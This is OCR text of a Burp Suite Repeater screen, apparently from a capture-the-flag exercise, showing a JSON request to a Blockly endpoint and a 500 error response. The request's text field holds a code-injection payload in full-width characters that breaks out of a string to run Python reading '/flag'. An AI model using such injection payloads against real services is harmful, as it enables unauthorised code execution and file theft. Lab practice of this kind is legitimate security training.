 Burp Suite Professional Burp Project Intruder Repeater View Help
0KB/s
0KB/s
拼 60% 11月2日 周六 11:41
Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://eci-2zeg9nmyrzhw9h3s3i6p.cloudeci1.ichunqiu.com:5000 HTTP/1
ChatGPT
Request
Pretty Raw Hex \n
1 POST /blockly_json HTTP/1.1
2 Host: eci-2zeg9nmyrzhw9h3s3i6p.cloudeci1.ichunqiu.com:5000
3 Content-Length: 162
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://eci-2zeg9nmyrzhw9h3s3i6p.cloudeci1.ichunqiu.com:5000
9 Referer:
http://eci-2zeg9nmyrzhw9h3s3i6p.cloudeci1.ichunqiu.com:5000/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 "blocks":{
"blocks":[
{
"type":"text",
"fields":{
"TEXT":
"＇\nｐｒｉｎｔ（ｏｐｅｎ（＂／ｆｌａｇ＂）．ｒｅａｄ（））\n＃"
},
"inputs":{
}
}
]
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Sat, 02 Nov 2024 03:41:30 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 265
5 Connection: close
6
7 <!doctype html>
8 <html lang=en>
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.
</p>
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 4
Inspector
Notes
Done 420 bytes | 173 millis
便捷的在
文
语
财
日
转
便
开
编
Base64
MD5
AES
SHA1在
Ascii与Na
全角半
URL
摩斯电
PS PC GO IJ